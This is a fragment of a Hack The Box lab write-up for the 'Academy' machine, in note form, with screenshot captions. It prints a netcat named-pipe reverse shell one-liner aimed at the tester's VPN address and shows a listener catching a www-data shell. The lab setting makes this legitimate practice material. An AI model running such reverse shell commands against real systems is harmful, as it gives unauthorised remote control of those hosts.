 uid=33(www-data) gid=33(www-data) groups=33(www-data)
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.8 1234 >/tmp/f
We get a shell back as www-data! We can try and send a better shell back to
Screenshots
fish@kali: ~/htb/beginner-track/academy-10.10.10.215 148x19
┌──(fish㉿kali)-[~/htb/beginner-track/academy-10.10.10.215]
└─$ ip a | grep tun0
8: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
inet 10.10.14.8/23 scope global tun0
PrivEsc
┌──(fish㉿kali)-[~/htb/beginner-track/academy-10.10.10.215]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.215] 39036
sh: 0: can't access tty; job control turned off
$
Pasted image 20221028171157
Pasted image 20221028171823